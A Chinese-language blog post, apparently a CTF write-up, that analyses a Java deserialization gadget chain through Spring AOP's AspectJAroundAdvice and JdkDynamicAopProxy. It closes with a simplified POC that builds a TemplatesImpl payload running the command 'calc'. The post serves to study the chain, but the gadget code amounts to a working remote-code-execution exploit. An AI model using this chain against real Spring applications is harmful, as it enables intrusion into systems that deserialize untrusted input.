前言
在复现CCSSSC软件攻防赛的时候发现需要打SpringAOP链子,于是跟着前人的文章自己动手调试了一下
参考了大佬的文章
https://gsbp0.github.io/post/springaop/#%E6%B5%81%E7%A8%8B
https://mp.weixin.qq.com/s/oQ1mFohc332v8U1yA7RaMQ正文
依赖于Spring-AOP和aspectjweaver两个包,但是springboot中的spring-boot-starter-aop自带包含这俩类
链子终点分析
AbstractAspectJAdvice类继承了 Serializable 反序列化接口
污点函数是org.springframework.aop.aspectj.AbstractAspectJAdvice的invokeAdviceMethodWithGivenArgs方法
protected Object invokeAdviceMethod(JoinPoint jp, @Nullable JoinPointMatch jpMatch, @Nullable Object returnValue, @Nullable Throwable t) throws Throwable {
return this.invokeAdviceMethodWithGivenArgs(this.argBinding(jp, jpMatch, returnValue, t));
}
protected Object invokeAdviceMethodWithGivenArgs(Object[] args) throws Throwable {
Object[] actualArgs = args;
if (this.aspectJAdviceMethod.getParameterCount() == 0) {
actualArgs = null;
}
try {
ReflectionUtils.makeAccessible(this.aspectJAdviceMethod);
return this.aspectJAdviceMethod.invoke(this.aspectInstanceFactory.getAspectInstance(), actualArgs);
} catch (IllegalArgumentException var4) {
IllegalArgumentException ex = var4;
throw new AopInvocationException("Mismatch on arguments to advice method [" + this.aspectJAdviceMethod + "]; pointcut expression [" + this.pointcut.getPointcutExpression() + "]", ex);
} catch (InvocationTargetException var5) {
InvocationTargetException ex = var5;
throw ex.getTargetException();
}
}
看到这里,这里不就是在反射调用了吗?
类似于
runtimeMethod.invoke(runtimeClass.getDeclaredConstructor().newInstance(),"calc");往下寻找,看看它的子类

它的子类都会去调用invokeAdviceMethod方法
同时发现他的子类AspectJAroundAdvice、AspectJAfterThrowingAdvice、AspectJAroundAdvice
会利用invoke方法去调用invokeAdviceMethod方法
链子中间关键部分分析
在ReflectiveMethodInvocation类中发现
有个proceed方法,调用了invoke的方法

那么目前的链子就是
org.springframework.aop.framework.ReflectiveMethodInvocation#proceed->
org.springframework.aop.aspectj.AspectJAroundAdvice#invoke->
org.springframework.aop.aspectj.AbstractAspectJAdvice#invokeAdviceMethod->
org.springframework.aop.aspectj.AbstractAspectJAdvice#invokeAdviceMethodWithGivenArgsproceed方法分析
第一个点是interceptorOrInterceptionAdvice的获取,是从interceptorsAndDynamicMethodMatchers中拿到的,该属性本身定义就是一个List,可以序列化,

而索引currentInterceptorIndex本身也只是int类型。
因此可以认为interceptorOrInterceptionAdvice是可控的。
第二个点是interceptorOrInterceptionAdvice的类型,按照上面的调用链,这个对象的类型应该是org.springframework.aop.aspectj.AspectJAroundAdvice(AbstractAspectJAdvice的子类),才能去触发污点函数。
那么在if条件判断的时候
instanceof是Java中的二元运算符,左边是对象,右边是类;当对象是右边类或子类所创建对象时,返回true;否则,返回false。
但是右边是InterceptorAndDynamicMethodMatcher直接返回false
那么proceed代码是走下面的分支,触发invoke
不禁感叹,这个点真的是太妙了。
反序列化接口的寻找
ReflectiveMethodInvocation本身并没有实现Serializable接口,想要在反序列化过程中使用,只能依赖于动态创建。
静态代码搜索一波,看看有没有那些地方new了ReflectiveMethodInvocation类的

这里idea没搜出来,jd-gui倒是给找出来了
发现

org.springframework.aop.framework.JdkDynamicAopProxy#invoke,
并且在创建后就调用proceed方法
这里的chain就是控制传入ReflectiveMethodInvocation的interceptorsAndDynamicMethodMatchers对象
即我们需要传入AspectJAroundAdvice
JdkDynamicAopProxy
如何去控制chain变量为我们想要的类呢?
看到chain的属性
List<Object> chain = this.advised.getInterceptorsAndDynamicInterceptionAdvice(method, targetClass);再看getInterceptorsAndDynamicInterceptionAdvice(method, targetClass)方法
public List<Object> getInterceptorsAndDynamicInterceptionAdvice(Method method, @Nullable Class<?> targetClass) {
MethodCacheKey cacheKey = new MethodCacheKey(method);
List<Object> cached = (List)this.methodCache.get(cacheKey);
if (cached == null) {
cached = this.advisorChainFactory.getInterceptorsAndDynamicInterceptionAdvice(this, method, targetClass);
this.methodCache.put(cacheKey, cached);
}
return cached;
}那么这个返回值要么就是从methodCache来
要么就是从getInterceptorsAndDynamicInterceptionAdvice(下面简称GIADIA方法)
1、methodCache
private transient Map<MethodCacheKey, List<Object>> methodCache;看到这个属性加了transient修饰符
同时

在反序列化的时候就已经新建了,那么我们就认为这条路大概率行不通的
2、GIADIA方法
List<Object> getInterceptorsAndDynamicInterceptionAdvice(Advised config, Method method, @Nullable Class<?> targetClass);在这个方法中,三个参数都是可控的,Advised config实际上就是AdvisedSupport实例。
这个方法最终返回的就是interceptorList对象,核心是分析这个对象如何添加元素,然后往上找这个元素是怎么生成的。
经过分析,无论走哪个分支,这个元素最终都是通过registry.getInterceptors(advisor)获取的,
而registry则是直接通过静态GlobalAdvisorAdapterRegistry.getInstance()方法获取的静态单例类
最后审计,查找看到这个类
org.springframework.aop.framework.adapter.DefaultAdvisorAdapterRegistry#getInterceptors
public MethodInterceptor[] getInterceptors(Advisor advisor) throws UnknownAdviceTypeException {
List<MethodInterceptor> interceptors = new ArrayList<>(3);
Advice advice = advisor.getAdvice();
if (advice instanceof MethodInterceptor) {
interceptors.add((MethodInterceptor) advice);
}
for (AdvisorAdapter adapter : this.adapters) {
if (adapter.supportsAdvice(advice)) {
interceptors.add(adapter.getInterceptor(advisor));
}
}
if (interceptors.isEmpty()) {
throw new UnknownAdviceTypeException(advisor.getAdvice());
}
return interceptors.toArray(new MethodInterceptor[0]);
}很显然,这个类满足了实现MethodInterceptor接口的需求,但并没有实现Advice
通过JdkDynamicAopProxy来同时代理Advice和MethodInterceptor接口,并设置反射调用对象是AspectJAroundAdvice,如果后续仅被调用MethodInterceptor接口的方法,就可以直接混水摸鱼,如果还会调用Advice接口的方法,则可以再尝试使用CompositeInvocationHandlerImpl
链子整体

POC代码在
https://github.com/Ape1ron/SpringAopInDeserializationDemo1主要是感觉项目看着写的有点繁杂,想着简化和修改一下
我们来分析一下怎么写的
1、getAspectJAroundAdvice方法

项目先是调用了getAspectJAroundAdvice方法
主要是先生成执行calc命令的字节码
因为最后的终点是走到这里
this.aspectJAdviceMethod.invoke(this.aspectInstanceFactory.getAspectInstance(), actualArgs);从aspectInstanceFactory中获取到一个方法类的实例
刚好SingletonAspectInstanceFactory就有一个

然后反射修改属性
因为要触发invoke,所以就用了AspectJAroundAdvice类
也就是对应的
AspectJAroundAdvice aspectJAroundAdvice = Reflections.newInstanceWithoutConstructor(AspectJAroundAdvice.class);
Reflections.setFieldValue(aspectJAroundAdvice,"aspectInstanceFactory",singletonAspectInstanceFactory);这两行代码
然后下面的反射修改
Reflections.setFieldValue(aspectJAroundAdvice,"declaringClass", TemplatesImpl.class);
Reflections.setFieldValue(aspectJAroundAdvice,"methodName", "newTransformer");
Reflections.setFieldValue(aspectJAroundAdvice,"parameterTypes", new Class[0]);其实就是为了恶意字节码的反序列化

AspectJExpressionPointcut aspectJExpressionPointcut = new AspectJExpressionPointcut(); Reflections.setFieldValue(aspectJAroundAdvice,"pointcut",aspectJExpressionPointcut);是因为AbstractAspectJAdvice的pointcut属性默认要为AspectJExpressionPointcut对象
Reflections.setFieldValue(aspectJAroundAdvice,"joinPointArgumentIndex",-1);
Reflections.setFieldValue(aspectJAroundAdvice,"joinPointStaticPartArgumentIndex",-1);这里反射修改成-1是因为AbstractAspectJAdvice的需要,不然很多if走不进去

2、getObject方法

这里的意思其实就是分析的时候讲的,套了两层动态代理
然后最后面找一个readobject能触发tostring方法的来触发动态代理
后续
优化链子,分析了整条链子,以及师傅写的项目,想着能否去缩减一下代码量呢?
String cmd="calc";
Object templatesImpl = TemplatesImplNode.makeGadget(cmd);
/*获取newTransformer方法*/
Method method = templatesImpl.getClass().getMethod("newTransformer");
SingletonAspectInstanceFactory singletonAspectInstanceFactory = new SingletonAspectInstanceFactory(templatesImpl);
AspectJAroundAdvice aspectJAroundAdvice = new AspectJAroundAdvice(method,new AspectJExpressionPointcut(),singletonAspectInstanceFactory);这里发现其实不用反射的话,就会更加方便,new的时候会自动帮我们赋值-1
然后我们传入三个参数即可

如果试着变成这样呢?
AspectJAroundAdvice aspectJAroundAdvice = getAspectJAroundAdvice(cmd);
Object o1 =getFirstProxy(aspectJAroundAdvice);
Object o2 =getFinallProxy(o1);
Object badAttrValExe = BadAttrValExeNode.makeGadget(o2);public static Object getFirstProxy(Object obj) throws Exception
{
AdvisedSupport as = new AdvisedSupport();
as.setTargetSource(new SingletonTargetSource(obj));
InvocationHandler jdkDynamicAopProxy1 = (InvocationHandler) Reflections.newInstance("org.springframework.aop.framework.JdkDynamicAopProxy",AdvisedSupport.class,as);
Object proxy1 = Proxy.makeGadget(jdkDynamicAopProxy1, Advisor.class, MethodInterceptor.class);
return proxy1;
}
public static Object getFinallProxy(Object obj) throws Exception
{
Advisor advisor = new DefaultIntroductionAdvisor((Advice) obj);
List<Advisor> advisors = new ArrayList<>();
advisors.add(advisor);
AdvisedSupport advisedSupport = new AdvisedSupport();
Reflections.setFieldValue(advisedSupport,"advisors",advisors);
DefaultAdvisorChainFactory advisorChainFactory = new DefaultAdvisorChainFactory();
Reflections.setFieldValue(advisedSupport,"advisorChainFactory",advisorChainFactory);
advisedSupport.setTargetSource(new SingletonTargetSource("ape1ron"));
InvocationHandler jdkDynamicAopProxy2 = (InvocationHandler) Reflections.newInstance("org.springframework.aop.framework.JdkDynamicAopProxy",AdvisedSupport.class,advisedSupport);
Object proxy2 = Proxy.makeGadget(jdkDynamicAopProxy2, Map.class);
return proxy2;
}
会发现红色标记的地方很像
最后改成的POC
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.aopalliance.aop.Advice;
import org.aopalliance.intercept.MethodInterceptor;
import org.springframework.aop.Advisor;
import org.springframework.aop.aspectj.AspectJAroundAdvice;
import org.springframework.aop.aspectj.AspectJExpressionPointcut;
import org.springframework.aop.aspectj.SingletonAspectInstanceFactory;
import org.springframework.aop.framework.AdvisedSupport;
import org.springframework.aop.framework.DefaultAdvisorChainFactory;
import org.springframework.aop.support.DefaultIntroductionAdvisor;
import org.springframework.aop.target.SingletonTargetSource;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
import java.util.ArrayList;
import java.util.List;
import java.util.Map;
public class SpringAOP1 {
public static void main(String[] args) throws Throwable {
SpringAOP1 aop1 = new SpringAOP1();
Object object = aop1.getObject("calc");
Util.runGadgets(object);
}
public Object getObject (String cmd) throws Throwable {
Object templatesImpl = TemplatesImplNode.makeGadget(cmd);
Method method = templatesImpl.getClass().getMethod("newTransformer");
SingletonAspectInstanceFactory singletonAspectInstanceFactory = new SingletonAspectInstanceFactory(templatesImpl);
AspectJAroundAdvice aspectJAroundAdvice = new AspectJAroundAdvice(method,new AspectJExpressionPointcut(),singletonAspectInstanceFactory);
Object o2 =getFinallProxy(aspectJAroundAdvice);
Object badAttrValExe = BadAttrValExeNode.makeGadget(o2);
return badAttrValExe;
}
public static Object getFirstProxy(Object obj,Class[] clazzs) throws Exception
{
AdvisedSupport as = new AdvisedSupport();
as.setTargetSource(new SingletonTargetSource(obj));
InvocationHandler jdkDynamicAopProxy1 = (InvocationHandler) Reflections.newInstance("org.springframework.aop.framework.JdkDynamicAopProxy",AdvisedSupport.class,as);
Object proxy1 = Proxy.newProxyInstance(Proxy.class.getClassLoader(), clazzs, jdkDynamicAopProxy1);
return proxy1;
}
public static Object getFinallProxy(Object obj) throws Exception
{
Advisor advisor = new DefaultIntroductionAdvisor((Advice) getFirstProxy(obj,new Class[]{MethodInterceptor.class, Advice.class}));
List<Advisor> advisors = new ArrayList<>();
advisors.add(advisor);
AdvisedSupport advisedSupport = new AdvisedSupport();
Reflections.setFieldValue(advisedSupport,"advisors",advisors);
DefaultAdvisorChainFactory advisorChainFactory = new DefaultAdvisorChainFactory();
Reflections.setFieldValue(advisedSupport,"advisorChainFactory",advisorChainFactory);
advisedSupport.setTargetSource(new SingletonTargetSource("ape1ron"));
InvocationHandler jdkDynamicAopProxy2 = (InvocationHandler) Reflections.newInstance("org.springframework.aop.framework.JdkDynamicAopProxy",AdvisedSupport.class,advisedSupport);
Object proxy2 = Proxy.newProxyInstance(Proxy.class.getClassLoader(), new Class[]{Map.class}, jdkDynamicAopProxy2);
return proxy2;
}
}
这里说明一下makeGadget其实就是那些固定的写法就省略了,还有一些Reflections反射改值的方法
总结
该SpringAOP新链危害还是很大的,因为其依赖少的原因,而且本身就具备该依赖。








![STM32单片机入门学习——第22节: [7-2] AD单通道AD多通道](https://i-blog.csdnimg.cn/direct/bcaa845ace1d4c01869bdf3a785a8b50.png)










